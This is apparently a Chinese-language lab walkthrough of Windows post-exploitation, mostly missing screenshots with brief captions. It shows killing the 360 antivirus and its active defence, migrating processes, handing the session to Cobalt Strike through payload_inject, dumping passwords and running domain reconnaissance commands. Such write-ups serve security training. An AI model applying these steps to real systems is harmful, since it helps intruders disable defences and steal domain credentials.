
migrate 632 |

成功获取到system权限
查看杀软


尝试杀一下
ps | grep 360 |

虽然杀了但是又重启了
我们尝试出入360的主动防御
我还没杀就自己没了?

我们在把主动防御杀了.先迁移回去

可以看到360确实被我们干死了
派生给cs
use windows/local/payload_inject |

看一下上面一样就好

成功接收到会话

抓密码
收集一下信息 在一里面命令挺全的了,这里就拿重要的来了
shell ipconfig/all |

双网卡
域下信息收集不到的话,就去全部换原一下快照
net view |

shell net user /domain |

shell net group "domain controllers" /domain |
